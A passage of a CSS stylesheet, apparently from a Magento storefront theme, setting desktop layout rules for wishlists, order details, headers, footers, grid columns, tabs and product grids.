    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 27.5px;
  }
  .block.newsletter {
    max-width: 44%;
    width: max-content;
  }
  .block.newsletter .field.newsletter {
    max-width: 220px;
  }
  .block.newsletter .form.subscribe > .field,
  .block.newsletter .form.subscribe > .actions {
    float: left;
  }
  .product-reviews-summary {
    margin-bottom: 15.5px;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .product-reviews-summary .reviews-actions {
    font-size: 16px;
    margin-top: 3px;
  }
  .form-create-return .fieldset .field {
    width: 45%;
  }
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .order-links .item {
    float: left;
    margin: 0 -1px 0 0;
  }
  .order-links .item a {
    padding: 1px 22px;
  }
  .order-links .item strong {
    border-bottom: 0;
    margin-bottom: -1px;
    padding: 1px 22px 2px 22px;
  }
  .order-actions-toolbar .action.print {
    display: block;
    float: right;
  }
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-order-details-comments {
    margin: 0 0 60px;
  }
  .block-order-details-comments .comment-date {
    clear: left;
    float: left;
    margin-right: 50px;
    max-width: 90px;
  }
  .block-order-details-comments .comment-content {
    overflow: hidden;
  }
  .order-details-items {
    margin-top: -1px;
    padding: 25px;
  }
  .order-details-items .col.price {
    text-align: center;
  }
  .order-details-items .col.subtotal {
    text-align: right;
  }
  .order-details-items tbody td {
    padding-bottom: 20px;
    padding-top: 20px;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .order-details-items.ordered .order-title {
    display: none;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .toolbar-amount {
    position: relative;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .table-order-items tbody .col.label,
  .table-order-items tbody .col.value {
    padding-left: 0;
  }
  .table-order-items.invoice .col.qty,
  .table-order-items.shipment .col.qty {
    text-align: center;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  .form.send.friend {
    width: 60%;
  }
  .form.send.friend .fieldset .field {
    width: 45%;
  }
  .form.send.friend .fieldset .field.text {
    width: 90%;
  }
  html,
  body {
    height: 100%;
  }
  .navigation ul {
    padding: 0 8px;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .page-header .panel.wrapper {
    border-bottom: 1px solid #4c515a;
  }
  .page-header .header.panel {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .page-header .switcher {
    float: right;
    margin-left: 15px;
    margin-right: -6px;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 22px;
  }
  .customer-welcome {
    display: inline-block;
    position: relative;
  }
  .customer-welcome:before,
  .customer-welcome:after {
    content: '';
    display: table;
  }
  .customer-welcome:after {
    clear: both;
  }
  .customer-welcome .action.switch {
    padding: 0;
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .customer-welcome .action.switch:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch:active:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active {
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch.active > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\f106';
    font-family: 'FontAwesome';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .customer-welcome .action.switch.active:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active:active:after {
    color: inherit;
  }
  .customer-welcome ul {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #ffffff;
    border: 0;
    margin-top: 4px;
    min-width: 160px;
    z-index: 102;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
  }
  .customer-welcome ul li {
    margin: 0;
    padding: 0;
  }
  .customer-welcome ul li:hover {
    background: #e8e8e8;
    cursor: pointer;
  }
  .customer-welcome ul:before,
  .customer-welcome ul:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .customer-welcome ul:before {
    border: 6px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 99;
  }
  .customer-welcome ul:after {
    border: 7px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 98;
  }
  .customer-welcome ul:before {
    right: 10px;
    top: -12px;
  }
  .customer-welcome ul:after {
    right: 9px;
    top: -14px;
  }
  .customer-welcome.active {
    overflow: visible;
  }
  .customer-welcome.active ul {
    display: block;
  }
  .customer-welcome li a {
    color: #333333;
    text-decoration: none;
    display: block;
    line-height: 1.4;
    padding: 8px;
  }
  .customer-welcome li a:visited {
    color: #333333;
    text-decoration: none;
  }
  .customer-welcome li a:hover {
    color: #333333;
    text-decoration: none;
  }
  .customer-welcome li a:active {
    color: #333333;
    text-decoration: none;
  }
  .customer-welcome .customer-name {
    cursor: pointer;
  }
  .customer-welcome .customer-menu {
    display: none;
  }
  .customer-welcome .action.switch {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    text-transform: none;
    color: #333333;
    color: #ffffff;
  }
  .customer-welcome .action.switch:focus,
  .customer-welcome .action.switch:active {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch:hover {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch.disabled,
  .customer-welcome .action.switch[disabled],
  fieldset[disabled] .customer-welcome .action.switch {
    pointer-events: none;
    opacity: 0.5;
  }
  .customer-welcome .action.switch:focus,
  .customer-welcome .action.switch:active {
    color: #333333;
  }
  .customer-welcome .action.switch:hover {
    color: #333333;
  }
  .customer-welcome .header.links {
    min-width: 175px;
    z-index: 1000;
  }
  .customer-welcome.active .action.switch:after {
    content: '\f106';
  }
  .customer-welcome.active .customer-menu {
    display: block;
  }
  .customer-welcome .greet {
    display: none;
  }
  .header.panel > .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    float: right;
    margin-left: auto;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li.welcome,
  .header.panel > .header.links > li > a {
    display: inline-block;
    line-height: 1.4;
  }
  .header.panel > .header.links > li.welcome a {
    color: #ffffff;
    padding-left: 5.5px;
  }
  .header.panel > .header.links > .authorization-link:after {
    content: attr(data-label);
    display: inline-block;
    margin: 0 -5.5px 0 5.5px;
  }
  .header.panel > .header.links > .authorization-link:last-child:after {
    display: none;
  }
  .header.panel > .header.links > .customer-welcome + .authorization-link {
    display: none;
  }
  .header.content {
    padding: 33px 22px 0;
  }
  .logo {
    margin: -8px auto 27.5px 0;
  }
  .logo img {
    max-height: inherit;
  }
  .page-wrapper {
    margin: 0;
    position: relative;
    transition: margin 0.3s ease-out 0s;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    box-sizing: border-box;
    width: 100%;
  }
  .page-footer {
    background: #202633;
    margin-top: auto;
    padding-bottom: 27.5px;
  }
  .page-footer .switcher .options ul.dropdown {
    bottom: -10px;
    left: 100%;
    margin: 0 0 0 22px;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before,
  .page-footer .switcher .options ul.dropdown:after {
    bottom: 15px;
    left: auto;
    right: 100%;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before {
    border-color: transparent #ffffff transparent transparent;
  }
  .page-footer .switcher .options ul.dropdown:after {
    border-color: transparent #ffffff transparent transparent;
    margin: 0 0 -1px -1px;
  }
  .footer.content {
    border-top: none;
  }
  .footer.content .block {
    float: right;
  }
  .footer.content ul {
    padding-right: 50px;
  }
  .footer.content .switcher.store {
    display: block;
    margin: 0;
  }
  .footer.content .links {
    display: inline-block;
    padding-right: 50px;
    vertical-align: top;
  }
  .footer.content .links li {
    background: transparent;
    border: none;
    font-size: 14px;
    margin: 0 0 8px;
    padding: 0;
  }
  .footer.content .links a,
  .footer.content .links strong {
    display: inline;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .products-grid.wishlist .product-item-info:hover .product-item-inner {
    display: block;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item-actions {
    margin: 10px 0 0;
  }
  .products-grid.wishlist .product-item-actions > * {
    display: inline-block;
    margin-bottom: 7px;
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item .fieldset {
    display: table;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty,
  .products-grid.wishlist .product-item .fieldset .product-item-actions {
    display: table-cell;
    vertical-align: bottom;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty {
    padding-right: 10px;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 22px 0 0;
  }
  .products-grid.wishlist .product-item .tocart {
    width: auto;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .wishlist-index-index .product-item-inner {
    background: #ffffff;
    border: 1px solid #bbbbbb;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border-top: none;
    left: 0;
    margin: 9px 0 0 -1px;
    padding: 0 9px 9px;
    position: absolute;
    right: -1px;
    z-index: 2;
  }
  .wishlist-index-index .product-item-inner .comment-box {
    margin-top: -18px;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  .abs-status-desktop,
  .return-status,
  .order-status {
    margin-top: 12px;
  }
  .abs-pager-toolbar .pages,
  .account .toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    text-align: center;
  }
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .argento-tabs {
    position: relative;
    z-index: 1;
  }
  .argento-tabs:before,
  .argento-tabs:after {
    content: '';
    display: table;
  }
  .argento-tabs:after {
    clear: both;
  }
  .argento-tabs > .item.title,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title {
    float: left;
    width: auto;
  }
  .argento-tabs > .item.title > .switch,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title strong {
    height: 22px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .argento-tabs > .item.content,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-content {
    margin-top: 22px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .argento-tabs > .item.content:before,
  .argento-tabs > .item.content:after {
    content: '';
    display: table;
  }
  .argento-tabs > .item.content:after {
    clear: both;
  }
  .argento-tabs > .item.content.active {
    display: block;
  }
  .argento-tabs > .item.title,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title {
    margin: 0 -1px 0 0;
  }
  .argento-tabs > .item.title > .switch,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title strong {
    font-family: 'Barlow Semi Condensed', sans-serif;
    font-weight: bold;
    line-height: 63px;
    text-decoration: none;
    background: #fafafa;
    border-bottom: none;
    height: 63px;
    padding: 1px 0 1px 0;
  }
  .argento-tabs > .item.title > .switch:visited {
    text-decoration: none;
  }
  .argento-tabs > .item.title > .switch:hover {
    text-decoration: none;
  }
  .argento-tabs > .item.title > .switch:active {
    color: #2b3945;
    text-decoration: none;
  }
  .argento-tabs > .item.title:not(.disabled) > .switch:active,
  .argento-tabs > .item.title.active > .switch,
  .argento-tabs > .item.title.active > .switch:focus,
  .argento-tabs > .item.title.active > .switch:hover,
  .argento-tabs:not(.argento-tabs-initialized) > *:first-child > .block-title strong {
    color: #2b3945;
    text-decoration: none;
  }
  .argento-tabs > .item.title.active > .switch,
  .argento-tabs > .item.title.active > .switch:focus,
  .argento-tabs > .item.title.active > .switch:hover,
  .argento-tabs:not(.argento-tabs-initialized) > *:first-child > .block-title strong {
    padding-bottom: 2px;
  }
  .argento-tabs > .item.content,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-content {
    background: #fafafa;
    margin-top: 66px;
    padding: 48px 48px 0 48px;
  }
  .argento-tabs:not(.accordion) > .item.title > .switch,
  .argento-tabs.collapsed > [role=tablist] > .item.title > .switch {
    text-transform: uppercase;
    border-color: #2b3945;
    margin-top: 0px;
  }
  .argento-tabs:not(.accordion) > .item.title.active > .switch,
  .argento-tabs.collapsed > [role=tablist] > .item.title.active > .switch,
  .argento-tabs:not(.accordion) > .item.title.active > .switch:focus,
  .argento-tabs.collapsed > [role=tablist] > .item.title.active > .switch:focus,
  .argento-tabs:not(.accordion) > .item.title.active > .switch:hover,
  .argento-tabs.collapsed > [role=tablist] > .item.title.active > .switch:hover {
    border-color: #2b3945;
    z-index: 3;
    padding-top: 1px;
    padding-bottom: 2px;
    margin-top: 0;
  }
  .argento-tabs > .item.title,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title {
    cursor: pointer;
  }
  .argento-tabs > .block {
    margin: 0;
  }
  .argento-tabs > .widget {
    clear: none;
  }
  .page-layout-1column.catalogsearch-advanced-index .page-title-wrapper,
  .page-layout-1column.customer-account-create .page-title-wrapper,
  .page-layout-1column.customer-account-createpassword .page-title-wrapper,
  .page-layout-1column.customer-account-forgotpassword .page-title-wrapper,
  .page-layout-1column.customer-account-confirm .page-title-wrapper,
  .page-layout-1column.sales-guest-form .page-title-wrapper,
  .page-layout-1column.testimonials-index-new .page-title-wrapper {
    text-align: center;
  }
  .abs-argento-wide-primary-action .actions-toolbar .primary {
    width: 100%;
  }
  .abs-argento-wide-primary-action .actions-toolbar .primary .action,
  .abs-argento-wide-primary-action .actions-toolbar .primary .button {
    width: 100%;
  }
  .abs-argento-wide-primary-action .actions-toolbar .primary button + button {
    margin-top: 10px;
  }
  .page-wrapper {
    max-width: none;
    margin: 0px auto;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  }
  .page-layout-1column .filter .swatch-attribute-options {
    margin: 0;
    padding: 5.5px 10px;
  }
  .md-flex {
    display: flex;
  }
  .flex-row {
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-between;
    width: 100%;
  }
  .flex-col > div + div,
  .flex-col-left > div + div,
  .flex-col-center > div + div,
  .flex-col-right > div + div {
    margin-left: 10px;
  }
  .flex-col.nowrap,
  .flex-col-left.nowrap,
  .flex-col-center.nowrap,
  .flex-col-right.nowrap {
    min-width: 0;
  }
  .flex-col-left {
    margin-right: auto;
  }
  .flex-col-center {
    padding: 0 10px;
    margin: 0 auto;
  }
  .flex-col-right {
    margin-left: auto;
  }
  .flex-grow-1.flex-col-left {
    justify-content: flex-start;
  }
  .flex-grow-1.flex-col-center {
    justify-content: center;
  }
  .flex-grow-1.flex-col-right {
    justify-content: flex-end;
  }
  .flex-grow-1 {
    align-items: center;
    display: flex;
    flex: 1;
  }
  .flex-grow-none {
    flex: none;
  }
  .header.panel > .header.links > li.welcome::before {
    content: ' ';
    display: inline-block;
    min-height: 1em;
  }
  .header.panel > .header.links > li.welcome a {
    color: #2b3945;
    text-decoration: underline;
  }
  .page-header .switcher.customer,
  .page-header .panel.wrapper .switcher.customer {
    display: inline-block;
    white-space: nowrap;
    margin-left: 10px;
  }
  .page-header .switcher.customer .toggle,
  .page-header .panel.wrapper .switcher.customer .toggle {
    padding-right: 12px;
    cursor: pointer;
  }
  .page-header .switcher.customer .toggle .text,
  .page-header .panel.wrapper .switcher.customer .toggle .text {
    display: none;
  }
  .page-header .switcher.customer .options .action.toggle::after,
  .page-header .panel.wrapper .switcher.customer .options .action.toggle::after {
    content: '\f007';
    color: #757575;
    font-size: 22px;
    margin-left: 6px;
  }
  .page-header .switcher.customer .options .action.toggle a:hover,
  .page-header .panel.wrapper .switcher.customer .options .action.toggle a:hover,
  .page-header .switcher.customer .options .action.toggle a:active,
  .page-header .panel.wrapper .switcher.customer .options .action.toggle a:active {
    text-decoration: none;
  }
  .page-header .switcher.customer .options .action.toggle:hover::after,
  .page-header .panel.wrapper .switcher.customer .options .action.toggle:hover::after {
    color: #333;
  }
  .page-header div.wishlist {
    display: inline-block;
  }
  .page-header div.wishlist a:hover,
  .page-header div.wishlist a:active {
    text-decoration: none;
  }
  .page-header div.wishlist .text {
    display: none;
  }
  .page-header div.wishlist .icon {
    font-style: normal;
    display: inline-block;
    text-decoration: none;
  }
  .page-header div.wishlist .icon:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: inherit;
    color: #757575;
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .page-header div.wishlist .icon:hover:before {
    color: #333333;
  }
  .page-header div.wishlist .icon:active:before {
    color: #333333;
  }
  .header.content {
    padding-left: 10px;
    padding-right: 10px;
  }
  .minicart-wrapper .action.showcart:before,
  .minicart-wrapper .action.showcart.active:before,
  .minicart-wrapper .action.showcart:after,
  .minicart-wrapper .action.showcart.active:after {
    line-height: 30px;
  }
  .block-search {
    z-index: 90;
  }
  .block-search input {
    font-size: inherit;
  }
  .block-search .action.search:before {
    line-height: 30px;
  }
  .block-search .control {
    position: static;
    border-bottom: none;
  }
  .customer-welcome .action.switch {
    color: inherit;
  }
  .customer-welcome .action.switch:hover,
  .customer-welcome .action.switch:focus {
    color: inherit;
  }
  .customer-welcome .action.switch:after {
    font-size: 14px;
    line-height: inherit;
  }
  .page-header.configurable .header.content {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .page-header.configurable .header.content .nav-sections {
    margin-bottom: 0;
  }
  .page-header.configurable .switcher {
    float: none;
    order: initial;
    margin-right: 0;
  }
  .page-header.configurable .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
  }
  .page-header.configurable .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .page-header.configurable .header.links > li {
    margin: 0 0 0 15px;
  }
  .page-header.configurable .header.links > li > a {
    color: #2b3945;
  }
  .page-header.configurable .header.links > .customer-welcome + .authorization-link {
    display: none;
  }
  .page-header.configurable .logo {
    max-width: none;
    margin: 0 auto;
  }
  .page-header.configurable .header.bottom {
    max-width: 1260px;
    margin: 0 auto;
  }
  .page-header.configurable .flex-col-left .block-search.block-swissup-ajaxsearch.inline.shown .field.search {
    left: 0;
    right: auto;
  }
  .page-header.configurable .flex-col-left .block-search.block-swissup-ajaxsearch.inline.shown .action.close {
    left: 330px;
  }
  .page-header.configurable .flex-col-left .switcher .options ul.dropdown,
  .page-header.configurable .flex-col-left .minicart-wrapper .block-minicart {
    left: 0;
    right: auto;
  }
  .page-header.configurable .flex-col-left .switcher .options ul.dropdown:before,
  .page-header.configurable .flex-col-left .minicart-wrapper .block-minicart:before {
    left: 10px;
    right: auto;
  }
  .page-header.configurable .flex-col-left .switcher .options ul.dropdown:after,
  .page-header.configurable .flex-col-left .minicart-wrapper .block-minicart:after {
    left: 9px;
    right: auto;
  }
  .page-footer {
    padding-bottom: 0;
  }
  .footer.content .links {
    padding: 0;
  }
  .footer.content .links > li {
    font-size: 16px;
    margin: 0 0 8px;
  }
  .footer.content ul {
    padding-right: 30px;
  }
  .navigation li {
    margin: 0;
  }
  .flex-row .nav-sections {
    width: 100%;
  }
  .flex-row .nav-sections > .nav-sections-items {
    position: static;
  }
  .nav-sections > .nav-sections-items {
    position: relative;
  }
  .navigation .parent > a {
    display: inline-block;
    text-decoration: none;
  }
  .navigation .parent > a:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 14px;
    line-height: inherit;
    color: inherit;
    content: '\f105';
    font-family: 'FontAwesome';
    margin: 0 0 0 3px;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .navigation .parent > a:after {
    float: right;
    line-height: normal;
  }
  .navigation .parent.level-top > a:after {
    content: '\f107';
  }
  .navigation .parent.level-top > a:after {
    float: none;
    vertical-align: baseline;
  }
  .navigation .parent .ui-menu-icon::after {
    display: none !important;
  }
  .nav-sections.is_stuck {
    z-index: 505;
  }
  .minicart-wrapper .block-minicart {
    width: 300px;
  }
  .page-products.page-layout-1column .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item {
    width: calc(100%/4 - 6px - 0.1px);
  }
  .page-products .products-grid .product-item,
  .products-grid .product-item,
  .block.widget .products-grid .product-item {
    width: calc(100%/3 - 6px - 0.1px);
  }
  .page-products.page-layout-3columns .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: calc(100%/3 - 6px - 0.1px);
  }
  .block.crosssell .products-grid .product-item {
    width: calc(100%/3 - 6px - 0.1px);
  }
  .page-layout-1column .block.upsell .products-grid .product-item,
  .page-layout-1column .block.related .products-grid .product-item {
    width: calc(100%/4 - 6px - 0.1px);
  }
  .block.upsell .products-grid .product-item,
  .block.related .products-grid .product-item {
    width: calc(100%/3 - 6px - 0.1px);
  }
  .page-layout-3columns .block.upsell .products-grid .product-item,
  .page-layout-3columns .block.related .products-grid .product-item {
    width: calc(100%/3 - 6px - 0.1px);
  }
  .modes-mode {
    border-color: #e1e3e5;
  }
  .modes-mode:last-child {
    border-right: 1px solid #e1e3e5;
  }
  .products-grid .product-item-actions {
    display: table;
    width: 100%;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0 0 15px;
  }
  .wishlist-index-index .product-item-inner {
    position: static;
    border: none;
    padding: 0;
    background: transparent;
    box-shadow: none;
    display: block;
  }
  .wishlist-index-index .product-item-inner .comment-box {
    margin-top: 0;
  }
  .page-layout-1column.page-with-filter .column.main {
    padding-top: 42px;
  }
  .page-layout-1column .toolbar-products {
    box-sizing: border-box;
  }
  .page-layout-1column .filter.block {
    border: 0;
    margin: 20px 0;
  }
  .page-layout-1column .filter-options-title {
    background-color: #ffffff;
    border: 2px solid #eff0f1;
    padding: 7px 10px;
  }
  .page-layout-1column .filter-options-title:after {
    position: static;
    margin-left: 7px;
  }
  .page-layout-1column .filter-options-content {
    padding: 6px;
    border-radius: 0;
    box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
    border: 0;
  }
  .page-layout-1column .filter-options-item {
    margin-right: 10px;
  }
  .page-layout-1column .filter-options-item.active {
    z-index: 4;
  }
  .page-layout-1column .filter-options-item.active::before {
    border-bottom-color: #ffffff;
    bottom: 0;
  }
  .page-layout-1column.emulate-1column-filters .block.filter {
    margin: 0;
  }
  .page-layout-1column.emulate-1column-filters .filter-content {
    margin: 0;
  }
  .sidebar .product-items .product-item-info {
    padding: 0;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    position: static;
    max-width: 75px;
    clear: left;
  }
  .sidebar .product-items .product-item-info .product-item-details {
    text-align: left;
  }
  .breadcrumbs ~ .page-main > .messages .message {
    margin-top: 0;
  }
  .block.newsletter .field.newsletter {
    max-width: none;
  }
  .block.newsletter .form.subscribe > .field,
  .block.newsletter .form.subscribe > .actions {
    float: none;
  }
  .jumbotron .stub {
    border-width: 31px 51px 0;
    margin-left: -51px;
  }
  .jumbotron .stub:after {
    border-width: 30px 50px 0;
    top: -31px;
    margin-left: -50px;
  }
  .jumbotron .cover .triangle {
    border-bottom-width: 30px;
  }
  .jumbotron .cover .left {
    border-right: 49px solid transparent;
  }
  .jumbotron .cover .right {
    border-left: 49px solid transparent;
  }
  .stub ~ .container,
  .stub + .h2 {
    padding-top: 15px;
  }
  .cover ~ .container {
    padding-bottom: 25px;
  }
  .argento-float-photo {
    float: right;
    margin: -48px -48px 0 10px;
    max-width: 45%;
    position: relative;
  }
  .product.data.items.accordion .argento-float-photo {
    margin: -10px -10px 0 10px;
  }
  .product.data.items.expanded .argento-float-photo {
    margin: -2rem -0.5rem 0 10px;
  }
  .is_stuck.box-tocart {
    background: #ffffff !important;
    margin: 0 !important;
    padding: 10px 0 0 !important;
    position: fixed !important;
    bottom: auto !important;
    left: 0 !important;
    right: 0 !important;
    width: 100% !important;
  }
  .is_stuck.box-tocart .box-tocart-inner {
    border-bottom: 2px solid #eff0f1;
  }
  .is_stuck.box-tocart .box-tocart-inner:before,
